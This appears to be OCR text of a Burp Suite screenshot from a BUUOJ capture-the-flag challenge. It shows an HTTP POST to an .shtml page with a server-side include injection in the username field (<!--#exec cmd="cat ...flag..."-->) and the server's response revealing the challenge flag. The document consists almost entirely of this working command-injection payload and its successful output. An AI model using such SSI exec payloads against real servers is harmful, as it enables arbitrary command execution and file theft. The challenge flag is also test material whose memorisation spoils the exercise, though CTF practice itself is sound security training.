 Request
Pretty Raw Hex \n
1 POST /public/e084ff5d0beedcc989a4485167dad1f7e5a31c5a.shtml HTTP/1.1
2 Host: 00cfcec2-1e57-4544-95d1-d338c357e928.node4.buuoj.cn:81
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3f01aa74-c84c-43d8-be66-7e5b97a58724.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://3f01aa74-c84c-43d8-be66-7e5b97a58724.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=<!--#exec+cmd="cat+/var/www/html/flag_990c66bf85a09c664f0b6741840499b2"-->&password=
2020666
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 02 Dec 2023 08:15:32 GMT
4 Content-Type: text/html
5 Content-Length: 453
6 Connection: close
7 Accept-Ranges: bytes
8 Vary: Accept-Encoding
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
Document
</title>
15 </head>
16 <body>
17 <h1>
Hello,flag{a6b9b160-b5c3-432a-9324-537d524175fb}
18 </h1>
19 <br>
20 <h2>
data: Saturday, 02-Dec-2023 08:15:32 UTC
</h2>
21 <br>
22 <h2>
Client IP: 10.244.80.12
</h2>
23 </body>
24 </html>